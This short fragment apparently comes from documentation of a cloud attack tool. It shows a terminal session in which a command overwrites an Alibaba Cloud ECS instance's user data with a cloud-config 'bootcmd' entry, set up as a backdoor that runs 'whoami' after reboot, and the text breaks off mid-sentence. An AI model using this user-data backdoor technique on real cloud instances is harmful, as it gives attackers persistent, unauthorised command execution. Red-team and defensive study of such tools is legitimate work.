 ❯ cf alibaba ecs exec --userDataBackdoor "whoami"
? 选择一个实例 (Choose a instance):
[2023-06-17 14:31:51]  INFO 覆盖写入成功 (Overwrite write successful.)
原来的用户数据 (Original user data):
现在的用户数据 (Current user data):
#cloud-config
bootcmd:
  - whoami
[2023-06-17 14:31:54]  INFO 用户数据后门会在实例重启后生效 (The user data backdoor will take effect